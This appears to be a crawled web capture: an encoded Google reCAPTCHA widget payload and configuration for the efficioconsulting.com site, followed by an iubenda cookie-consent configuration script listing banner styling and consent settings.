6tDwpUvwoIFL8K2TB/[base64]/DrsKYCcOCdXzDmcKNUsK7wooaG0LDl8Oewr0YVMKPwpjDo0EBZcOgWsK0w6LCnMKFEzDCnsKRHcK+w4rCignCnh/DvsOQFl8hwqXDrMOXOAcOw51Jwqk7VMOuw7FSdsKpwrLDsivCqyUROsOVw4rCgy8Qw6HCimVHw65Jw7IcwrMlbHrDtB3Cu0jDg8OhXcObKcKiw6nCl8KnwpE0wqnDn8OlHMKIw4ECw5F8EmgNMiRnwrrCk8KcXw/Ds8KfCsK1L8KvWEHCtcKzw4HDjFADXRvDosKsQcOMwqEubiDDi388w4LDsR7DsWfDtsOHEsOVTFfDiBjCiBLDj8OKw77CrsORwrPDqAwfwrfDg8K4CMO/w4lwfcK1bcK0w6VBE8KTwrxBI8KDw6vClWkzICDCg8ODQhFJw4Z5w57CicK/BsKLwpIBw6vCjcO4LWEhK8KHHMO6wqvCt0XCqsKow4DCocK1FMOUwp7DvMKdCTTCr8KUCsOLw40hMgwKMsKVwo9+I8OLw5DDpQjDmcONXRbDjy/DhcOJMMOhw6DDssKHwpYFw5sLwrAiw7pew4bDp3l0wqzDnMO9SDhhw7gMw55Ww682w5wFFsKlwr/DoDteHcKXKsO+w6fDtsK4HyXCmFfCtsOkGcKweFzCssOiwpHDtMKBYnvDtlotwrouw4bCqVhSw40fRQTDnsKaAcOUwozCgxEFwp0OHBDCsy7Coy0FM8O/KRXDpDrDiFDDjMKgdsKWckXDl8OvPioOcsKGe1XDtMKBScOndcK+wqtFcTLDi8KcIsOxH8O+worDvMKMwoPDvGbCmEMdL8OsYUDDssKJwoUxwqPCkcK2wpzCvzMhw4c/wqTCqhnDmitKRS5DF8ObwpzDl8O/JcKqacOuDsO+MiF2czFFJsK5wo5FQgrDq8KBw6LCmnA9wrjCjnUVD8K+dnXDssK/w4HDuMOARABtMsKjcmHDqxI0w5rCr8K8KsOJwo7DggXCvTHDumrDkBnCs8OXw5XDgMKNw4oFwpvDj2nDqcK2MwFqw6Qhwo/Du8OJwrjChMOfwqt5wpnDvsO9J2fClVrCuF5TKsO1RcO6G212LCrCi188w6E8wqzDtW0fwqs1w4lGWBPDrMKJwrzDn8OTVcOvTMOndFHCswzCpkHDvcOTBH/DgMKQSi5aw4fCl2DDj8KIwrDDgi7CigoIwoRlZ8OIRmw5wpoMPXrCgsK4w4RVw5IwdBnDt0VuwokrwoXDj2zDscKww4R5cQbDtR7CncKmEsK/w4J1w7sxY8OswqrCgH7CuDnDo8KMOcKcSi/ChTw0EcKMICQewpvCh8OReELDuMKIw6RoegDDk8Opw6DDqcOyw6lCPHHDjBHCuMOwYRoRG8OOBsKHw4fCqMK+Oggnwp0rw6fCqsOrVcKbcsKmwpwgeSLDiU5IZcOBw6AJwr7Dm8OQEcKgwojDlX9jR0DCn8Kzw5rCmWDDgsO/YcOuEcO1e2vDgMODwojDtsOwwrzDvcO6CyLDjmptw4IkcMK5I8OkUSbCrSo6YBcLwrHCjFoBTj1XfcKuXcK0wqY3woVBY8KiYyDDkkfDosKgQVLDvBtmBsKDwpPCo3DCpMKMw6VteTDCicOowp/Du3Eow7XDuHPDtsOew77CjnjDhHjDlMKow6tTOMKRQsKJw5w8YlTCoxQzMcO6w6kIw6PCmCbDpn3DvsO5wqXDuXLDuMKNw67DocKgXVhyGsKLwofCtsOraF3Dlm/CocK2WnrChcKsZMOqwp7DplzCjsO/w4jCvlF2w5w/[base64]/w53DmsOkwojClWsuwqBtw6/DjnDDjcKXwrElVcOgMzrCsW4HUUDDgcOXZMKFw45kekbCsgAyfMOWw63CvsKrw5rCq8KVwo3Cv8OrbDzCusKSN8KWw7XCjgRvS8OHwoDCu8KYwr/CoGvCkMOqHg56Y8KcT8KHSyxGbcO9AiPCl8KrACg/[base64]/w4fDlsOZw5Rrw5coYMOVaDvCmcKXwrzCtmXCssOlw7rDpisyEcOgw77DsSLCtGLCpMKfDkXDhRnCksOxainCgEcWf8OFwozDq1EZSiHClcK8w6QqWG4iwqTChUTDilovUV1Ow7/DtBxmSD1bORXDoEZBw4XDsWHClDPDgsKmwonDgHQnwpFGcMOtw6jDjMKxwoHDvG0SwrN0woHDm8KQOV4BwpfDtMOtw57CkgLCjMKGEhR9w7x1cSNIw7fCmRUMw5Nhw60dHsKZKFglwpRuLMOUw5giAMKKwqbDmcO0woRNw57CpcKZTMKiwonDi8OMFcKRSsOLw5pLwp/CnD9jLXjCshMDKxLDu8KfwrLDpsKOwp7DhcOZw5nCqndjwqPCmMKKw7XDqmBCI8OHJDEIRB7DvDHDgBjCh8KYfsOATzU6D8OHw4pxVsKTI8OzwpVIMMOIwr7DicKGw7sQW3F/Zy05w4jDlRAnRMKdb1DDisKaflfDknDDhMOvw7sDw5HDpMONwpAoV8Ksw6YBwqPCm2XCp8OVwpYdRsO7YzvDlsOzFwVDwqsWd1fDhcOIw77DqMOQwrsZQsKXJCkJw5kWwqpGw7PDoEIHGcOQw5PDvMOhw4jCvcK7wp/Dtg0ww7PCisOTw5YpCcKnwqkiw5TDsFHCgcK6woDCgCMpw61twqLCuijCmMKewr1qVMOXwpHDmMOhWy/[base64]/[base64]/[base64]/w4U+wpDCvHEFwofCn8KYwrbDt2nDt1/DnwfCsnwxw7DCmnUxNMKUfirDrMOELMKHw7vCjxpLa8O9BR3CrXTDpUwdwpR+wr/[base64]/Csh0Jw5JAwr3DqBl2W8OpM8KLWMKdw4x5EkxrCT/Dm8Ova2QOwp/[base64]/Dq1RIDcKqw6M8w7cswqXCrU8qBnjCqsOQRC0Vw4nCn8OWwoPDiFnDgMK2D0oQFkwqwpgCwp3DmR/CiVRhwr1pW1zCo8KRZcOGS8K8wrLDh8K7wpzCkC3DnX8Lw5vDpsKKwp11TMKZE3DCi8OWUljDuxd2w5Zxwrk0KRLCoVFSw57Cs8KowocSw7E4wo/DtUQ+Q8Kbw4MAwo1lwqUyWHTCjlrDmh9Dwr3CpMKww6LCqF1IwpF2NC3CljDClMKEIcO0wqfDoG/CtsK1w4twwpkrwrwyP37Cuwged8O+w4ZfF3/DkMKAwqdEw648FMKlWcKjHS0Swo1Cw4YSw5BNwpEBwpIvwqzCrcKpLcOZdsOgwqBbWMKLX8KzwpFVwoXChcKNw6jDv1jCr8KrSSxCacK4w5XChcOZK8OKw6/Cmj02wr0Vw7UTw5vDiFfDvcKVc8OyRcOjLsKHG8KYHsOgw4jDsVbDusKqwp/[base64]/CvMKBDcKyw4NHwqIxKsKXEsKvQMO2w6ItRwHCu8Onw6zDgG59IWTCqcObV8Oewrd7GcKdwofDksOlwoLDscKRw7jCvjjCk8O/[base64]/DtSkiHD1RbmhLw6jCqcOcIcORIsOaw5LCtDDDn07CuDhJwp1+w6bCuGkjPzNsDcOffhs4w4/CqV3CrcKew4Zawo/CncKvw4HCi8Khw4gjwoXCmQpSw4LCiMK/w6DCocKpw7jDtCEBwq1ww5PDqcKRwpLDmXLCjMO1w51/OQM3GV7DilFDfxLDqQLDhgRYc8KPwo7DvWLCo3RoGsKSw7xjD8KJHCvCvsKuwqV0CcOJIgvCo8ORwrfDm8OewqLCkhPCoHEnVhMPw4bDr8OoMsK6dGZxBsOIw45ww7bCnsOfw7fDqsKMw4PDqsOGE3/[base64]/w6/DpCFEw54QfDs4SsKswogwE8KGEWtnwqLDuMKRwoITwp8gwpYDXsO3w4TCicKHJ8OKPT5vwqPCh8Kuw5rCoUbCmwjDscKAEsOzKl9Zw6nDnMKtw5UdLngrwoDCvWPCusOYeMKvwrpsQBPDjg/[base64]/KjgRM1HCg8KJacKJeBs5F8Knwpo/QsOQwqZic8KsCixOwpJbCsOYwo/[base64]/CuVvDlMKUXhPCk8KEw5PCgsOUw4JIwrBYP2E0FAksOcO1w68gG00NwqNFXcKuwpHDn8OJaRLCvsKuw7pfDD3CvAdvwpV1woJiH8KywrLCmx4oasOGw48Lwp7DnWPCkcOGScKeHMOWBUrDvgHCgsOlw4HCjRgASMOVw4zCpcOTPlLDlMOPwr8DwrrDmMOEVsOmwr/[base64]/[base64]/DoUttw7l7elV1csKHJcKXHcOPw5/DucKyw6TCrsOWCn4vwq5iGcOBw7XCn389NcKbW8O8AMO+wrLCuMO7w7XDo20sUcKeGsKNeUoGwo3CoMOuDcKGaMKiY2k/w5jCtC91IQgow6nCqBPDoMKewpfDsFjCg8OhKxDCocKkLsKdwq7Ck1Z5ScO5LsORJMKJK8O5wqnCjgnDpcKVYF1XwopUBMOJDG02LMKIAMO0w4HDpsK+w4XCvsOjEsKdXQtAw6bCjsKrw5NiwofDtVrCjcOmwrnCn1bClzbDj1wsw53Cokp2w6nCsD/DmmRLw7TDpnfDrsO9eXjDksOTwodzTcK3GnwXOcKQw7JFw6nDhsK/w6jDkxIdU8OVw4vCgcK9wrNhwrYNdcKwf2HDvXTDnsKjwpTCnsKnwqZew6fDq1fClHrCu8KCwo48TFdtXWDCpX/CqwLCqcKDwqLDncOUCMO8csODwpQRJ8KzwrRBw5ZnwqJowoBIHcKhw6jCrDfCtcKHT1VEPcK5w5DCpytXwq03eMKsHcOrXD3CkWdXA03CtT9Aw4YBc8KcJsKlw53DmnTCsDnDvMKbV8O0wpPCumHCrknCrlTCrCdFPMK/woTCgypbwrhPw7vDmFpeH0UVOwQpwq7DlhTDo8OXej7CuMOwRjZawp4VwrF8wqMiwqnCvWwMwqHDjzXDkcK8AX/[base64]/CtnAQLzHDpkdnCEPDmSs6w6cAQx3Dv8OOwqnCm3ZLw6ZPwrrDn8KmwqnCuWbCoMOqwq4PwprCj8KnfcK7FDBTw7ALN8OgYMKdeX1wL8KHw4zCsh/[base64]/Cuw5iTsKnf8KaZ8KEw7vDvUYcHcOywqXCkMKEw6bCrcOtw7vDiXd+wrcfHFXDisK/wr0aE8KSQ0lNwoZ4asOcwq/ChDgOwo/CqzrDhsOkw59MNQXDp8Knwq0AGWrCicOoAcKXV8K0w58iw5EREULDkcK4KMOLOMOIKD3DtXkmwoXChcOeGh3CiV7DlHRcw63ConQ9fsOPPcOJwp7Cr1powrHDqkPDsXrCkT7Dh2rCvmvDpMOXwpZWUcK/WCTDri7CicOxA8OcUX3DtnLCoH7Cr3PCq8OJHA4ywp5aw6jDssKHw67DnWPCvcOjw6zCjcO4SR/CuinDusOUIMKlQsOXWcK0TsOTw6LDrsOUwo1Fe1/CgCXCp8OIdcKCwr/DocORFUUGcsOjw79AYAsew5I6Gk3DmsOpE8OMwpwYfcO8w7s7w5HCiMKSw7LDiMOOwrbDr8K5U2XCj2V8wrHDhAfDqkjCqMKGWsOXw5JofcO0w6VLLcOyw7RTIXgCw4sUwp3Cl8KnwrbDhcO5fE8kesO/w7/CplrChMKFX8OiwrbCsMOhw7/Co2vDo8O8wrIafsKTWAMVN8OmcQbDmHRlW8ObBsO+wpJtZsKiwp/CrjIHG3Rcw70qwpHDrMO3wpDClMKIS0dmZ8KWwqY2wo/[base64]/[base64]/M3JKZsKmRMKDKMKJw4AsO8OQwoDDtcO9QlXDinrDrcKPScKYwo8fw4jDncO8w7zCkMKZCnnDl8OhDWjChcKvw5/CicK6GkfClcKWW8KIwpg8wqLCoMKeTiLCpmNhOsKYwoPCgCfCt3l7SkHDr8KCGnfDo3HCk8OQVwsSGUvDgzDCr8KeYzLDv3rDqcOQcsKGw4c+w7nCmMO3wqE6wqvDtBNTw73DoDDCtDLDgcO4w7kFbA7Cv8K1w4vCoSrCscKnD8Otw4oNOsOpRErCgsKOw4/CrmjDuxk5wpdOT1VjaxIvwolAwqHCi09sHsK3w7ByXcKWw4/[base64]/w4rDnMKhw6RtdHZiwo8HcizCgixDw45CwrdYwoHCqHfDrMOQwp/[base64]/amnCkh3DtFbCtMOewrk+RCfDvMOhw5JVwoDCkFAIc8O/[base64]/CpMKoKsKHw64swrtzw4XDhMKVTnsEPlp0M8K7ZcOdIsOwacOUDxFbKWJIwpcLYMKdTcKQMMKjwr/DvcK3w6cyw7nDoyUGw4drw4LCk8KBO8KPGmNhwp/CvyZZJ3lCbik5w4RZSsOIw4/DhGfDt1fCu2QtLsOZPMKqw6/DksKrdhzDiMKyckDDmMONOMOUFSwTBcOJwqjDjsK4wqbCrFTCqMOUH8Kvw4DDtsK7T8KiBMOsw410CHE6w7HCh3jCocOPa3DDv2zCrUhiw4zDiSNvJcOYwpTCoVTDvgl1wppMwrTChQ/DohrDjFbDs8K1F8Ozw4xtQcO9N07DqcOcw4DDgkACP8OCwqrDlnLCjFFEIMK/RnrDm8KxVCXCqxrDqsKVPcOGwqRSMSPCkTrChDhrw47DkB/DuMOswqkDL24sXzxgdRkRKMO1wokWf2zClsOmw5bDicOGw5rDlmXDucKww4vDscOSw50HeGvDlzUHw5XDvcO9IsOAw7jDiRDChm0bw74DwrpSasKywpHChcKjeDFfeTrDnzQPwpXDpMKnwqVhQ33ClUUIw6IuTcO5wqTDg2kBw6RwXcOxwpIcwoIXVj9/wocSLDspJhvCscOBw4Ucw4TCiUBEAsK/Z8KfwpxqDgPCoBUDw6IIPsOowqhnK0LDhsKDwqIhT3hrwrvChHY0B2Qiwr1lTcK/bMOTLXpIRsO/Ah/DgXLCuiorBBZiVMOQw5/CnUd3w64fCVZ7wq9YP2PChCfDhMOsak8HSsOkNcKcwqY4wrTDpMOyUGQ6wp/CilUtwpshfsKGbgJuexMdX8Kxw57DlMO4woHDi8OBw4dGw4QCQR7DnMK/XUvCi2tew6JtUcKvw6vCmsKNw5/Ck8OQw5INw4gHw5nCncOGMcOmw4jDnWpIcnXCqMOkw4JYw5cYwrQAwqjClzwRWyNDBh5Xb8OUNMOsT8KNwpTCt8K5ScOdw51Dwowmw6w3Mw3CghMFYjbCpU/CtcKVwqbDhUNJdMKkwrvCv8KtGMOMw4nCn2dew5LCvXU/wpNvHMKnK0bDsGNER8KlOMK5PcOtw6oxwrxWUsOEwr7Dr8OYbgDCm8Kxw4TCm8Olw6BRwqp6UVcGw7jDrm4ja8KZR8OVAcOow50PADDDk2BSJ0tlwr3ChcK6w7p2dsK9LDdIAwA/Q8OmUxESHcO2SsKqOXkeScKIw53CvsKrwqPCmMKTSyDDoMK9wr/[base64]/Cm3bDn8OxJMKcw5x+wprDh8OBwpwBw5hwfBUnwrPCk8OcL8Opw4Bgwq7DvWbClT/[base64]/CtyIVw6LCscOkGi3CrwwnLFDDhsKPM8O4w4pCw4vDqcKuPXFTfsOfPEExFcKmVSHDugBNwpzDsGVSw4PCjRXCiGMrwoAaw7bDo8Knwo3DiQUee8KTRMKdW35rUAHCnRbCgsKPw4bDsg1Hwo/Di8K+J8OcLMKTU8OAwr/Cv1HDssOIw682w4N1wr3DoCXChhdrFsKqw5vCmMKMwpc7VcOlw6LCmcOgKxnDhQLDswbDj01SK1XDi8OUwr9SIWXDmGR7LQISwoN3w4XCphV7McOhw79pcsK7ZTtzw5AscsK3w6ABwrUKLWRESsKswrhAJW3Dt8K/[base64]/[base64]/DgMOeYG/CuwZkwqNrw7LCicKdLmtzwoo/w6nCmE/CgHvDnBLCosOHUw7CsU0yNAEDw6R9w4bCn8OKIyNmw6Blb1YcOVhKKRPDmMKIwonDpk7DjUNmGTFhwrvDjWzDsB/[base64]/Dh8O2AsKVwqbCisOwwo5Aw5PClUfDnMOmw7DCv0nCpMKUwoZBw73DpStzw7N4O1rDs8KuwqLCrx43WsO8XMKDKB92B3LDicKkw5PCj8KrwpAMwqTDs8OvYwQbwrPCsVXCosKBwoUmEMO/wqjDscKcDgvDqMKcbk/CgCIXwpHDpyQdw5JOwokqw6Qiw4jCnMO7MsKbw5J/UD0tWMODw6JNwoARY2RQHxHCkknCl3Mww6HDgj9lN3A+wpZvwovDssO4AcKOw5PDv8KXWMO/KcOIwrouw5fCjGB0woYGwp9JFsONw6XDg8OjTV3DvsOVwq1vYcOcwqjClsOCD8ONwpM4WC7Dhhouw5/CoGfDjcOWEsKZNR5BwrjCpw49wrRnFsKhKwnDi8K0w6Qvwq/CtcKGTsObw7dHEcObJsKsw5s/w64Bw5TCr8OGw7oEwrXCp8Oaw7LCnMKbRsO2wq4oEnNcasO6UWnCoT/CiRjDssOjJnYTwrsiwq8Mw7bCqyVBw6nCmcKQwoUkPsONwpfDqFwJwr18VGHCgn8Nw7JnEAF6SS3DvDkaKXdyw4lSwrZow4PCisOhw5XDtGPChBV0w6vCik4MRTnCqMOycwQ1w7p+XiLCs8O+woTDjDjDl8Kcwo5Gw7/CrsOITMKVwqMEw4XDqsOWYMKKDcKcw6PDtzXCtsOmRcOyw4xaw6YyZsOqw61ew6dtw73CglPCq0/CrlpKQsO8EcKAFMOJwq4DTDYQL8KdNgjCjSE9DMKPwrhIOjAPw6jDlnfDvcK0e8OWwozCtn7DncOBwq7DiG4CwoTCl2zDhMKkw7ZMU8OOEcOyw6vDrm1uOMOYw6grJMKGw5xswr0/AhdHwojCtMOcwolta8Ocw5DCqTpkdsKxw6AWHcOvwpp7DMKiwp/[base64]/Ch8O3RlbDqj91JcKaeMOiwrHCpX0dIg0MJsOoV8KLFMKAwoRIwqzCpsKMLDvCkcKIwoFtwqsqw6jDjmIxw7dbR1Uxw7rCvmsqcEEqwqLDrVY/OGzCpsKlFCjCn8Ouw5NLwpFWVsODUAUaWMKZFXVXw49ew6cOw4bDmMK3wpQxLX5Twop/KMOrwrrCnGF7UjFmw5E4C1nCp8KSwoVkwqoswo7Dp8Ouw5wVwolPwrjDisKAwrvCmnXDp8OhUAVuRHNUwpVCwphiXsOrw4rDiEJGFjDDgcKHwppjwrZqQsKRw7pVUVvCsSVrwroDwpHCuC/DtCkZw7XDuXvCux/CvcKaw4A7ORssw5xlKsKoX8Oaw57DlUrClS/[base64]/[base64]/CgMK4w5TDoxJDWsKwQ8OaV0p3e8KlwqUawrItSWnDk8OrZBpKB8KWwrvCpxhdw6tBBH8hZBXCr3jCnsO7wpXDsMOiA1TCkcKEwpHCmcK/GDAZCmnCvsKWZ3/CsFgawpdQwrFZLSzCoMKcw49gH2FBJMKpw4JhM8K1w4hdPXc/JRfDnX8EVcO2wrF5wo7DvEnChMOywo47U8KmeWNwLFIkwqbDrMOXesKBw4HDnyFwRXPDn0gOwogyw4zCinwffRhrwpjCsSQZVnoQJ8OGMMOjw7wqw4jDhSbDvnlIw7DDom8pw4/[base64]/DgMOqJ8Kbw7/CocKuSMKFOBFdw5BHwo0GwpLDlibCqcONKC8dw4TDrMKMbA0Fw6PCm8Ojw6YEwpPCncOYw5/DvXxkcQrCtQEUw7PDpsO5ABbCl8ONUMKbMMOTwpjDujVEwpjCnnwoPGPDocOxbiR1VRRRwqMOw4dQBsKQKcKjMRVbAwLDlsOVJDEKwqc3w4dSQsOnSlVvwq/[base64]/CmSnDvMKCwq7DvsOiBBp6wpZCwq0uCcK6UMOlwpfDvjgew7HDjmxQw5LDtxnDulUaw40BS8OXFsKowrIVcx/Dhg1ENcKbCDDCosOJw4JZw41Rw7IlwqTCksKZw5bCr0TDmnUfAcO9UzxuO0jCuUJPwrvDgSbCqsOTWzcmw48ZB25Ew5PCosOvOEfCl0lyXMO/NcOEBMKAT8Khwpl6w7/DsxctPjTDrUTDliTCqWFGCsK7w7VdUsO0en9XwonDu8KeZAZTUMKEPcOcw4jDtTnChg9yFnkhw4DCqE/[base64]/ChSvCpcKNF8O9OcOSXnnDsi/CvznDtV1gwqc1YsO+SMOKwqrCvUkWUCjCgMKtKgEfw6k0woIew7IYbh0xwpUjIQjCngvCjB5mwrLCgMOSwqwcw7vCscOYRmVpWsK5XcKjwpJoQcK/wod6VCIjw6jCq3EyZMOdBsKKJMKUw5wKV8Kswo3Dun4dRgQsQsOeHsK9w70VPlXDig8TIcOww6DDkwLCj2ciwqPDlFvCi8OGw5jCmTIjaCVmKsOJw7xOG8K5wr3DrMK/[base64]/[base64]/wqzDqSPCrMKRHcKyVGhRcQgREsKbwpPCmHjCi8OhMMOfw6zCgEfDjcOxwrUZwrI0w6QtNsOSMxzDscOww6bCn8Kcwqsvwqh7fATCqURGT8Orw7HDrEDDrMKYKsO3ecKlwop+w6fDjFzDog1CE8KYWcO+VBRpPcOvZMOSwqxEacO9UlTDtMKxw7XDjMKOYW/Dil8ubMOcGwLDs8KQw5Esw4Y+K2gY\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www2.efficioconsulting.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FYuefA5a6zAzG7Br6jyBg9BrBRjGQGuJIeLvdnQyvcM\\u003d\x22,0,0,null,1,1768819638851,0,0,[137,82,160,18,246],null,[13,168,134],\x22RC-1kW7TyTBG01gCw\x22,null,null,null,null,null,\x220dAFcWeA5uSsPSQz1Wvxuj8nfaP3umGPVYlbOepS44z1EqvEKUwtBKdphlvzcz4fp6A41dq37GVsuHNjs6La210hO6VzQ2ZY4qXw\x22,1768902438811]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72268424.js
body_size: 238
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":72268424,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
